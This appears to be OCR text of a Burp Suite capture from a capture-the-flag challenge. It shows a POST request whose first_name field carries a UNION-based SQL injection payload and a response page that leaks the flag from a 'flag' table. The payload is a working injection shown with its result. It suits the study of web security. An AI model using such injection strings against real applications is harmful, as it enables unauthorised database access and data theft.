 Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50034
3 Content-Length: 183
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50034
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZYhfbmvMg3kuB3Oc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50034/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc
16 Content-Disposition: form-data; name="first_name"
17
18 John' union select value,0,0 from flag --
19 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc--
20
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
17 <h3> Customer Query </h3>
18
19 <form method="POST" action="#">
20
21 <p>
22 First Name:
23 </p>
24 <p>
25 <input type="text" name="first_name" placeholder="John">
26 </p>
27 <p><input type="submit" value="Submit"></p>
28
29 </form>
30
31 <hr> <!-- ..................................................... -->
32
33 <h3> Results </h3>
34
35 <pre>
36 Customers returned are:
37
38 John Hammond: 1785
39 LLS{explicit_sqli_is_how_sql_will_die} 0: 0
40
41 </pre>
42 </body>
43 </html>
? < + > </pre> 1 match